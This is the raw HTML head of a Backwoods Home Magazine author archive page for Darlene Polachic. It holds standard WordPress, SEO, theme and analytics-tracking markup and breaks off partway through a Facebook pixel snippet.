

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/category/authors/darlene-polachic/
body_size: 21343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Darlene Polachic Archives - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/category/authors/darlene-polachic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darlene Polachic Archives - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/category/authors/darlene-polachic/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.backwoodshome.com/category/authors/darlene-polachic/","url":"https://www.backwoodshome.com/category/authors/darlene-polachic/","name":"Darlene Polachic Archives - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"breadcrumb":{"@id":"https://www.backwoodshome.com/category/authors/darlene-polachic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/category/authors/darlene-polachic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Authors","item":"https://www.backwoodshome.com/category/authors/"},{"@type":"ListItem","position":3,"name":"Darlene Polachic"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Darlene Polachic Category Feed" href="https://www.backwoodshome.com/category/authors/darlene-polachic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/categories/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4541075815";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
